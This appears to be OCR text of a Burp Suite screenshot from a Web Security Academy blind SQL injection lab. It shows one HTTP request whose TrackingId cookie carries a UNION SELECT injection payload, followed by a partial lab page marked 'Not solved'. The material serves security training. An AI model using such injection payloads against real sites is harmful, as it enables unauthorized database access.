 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a2500d3047834df81f0da3100280065.web-security-academy.net
3 Cookie: TrackingId=fe3Hfq8gVgsL8veY' UNION SELECT null from dual-- -; session=
2Wmkb9ZCv6HebVOrDeV7OAPnG96NlAxz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO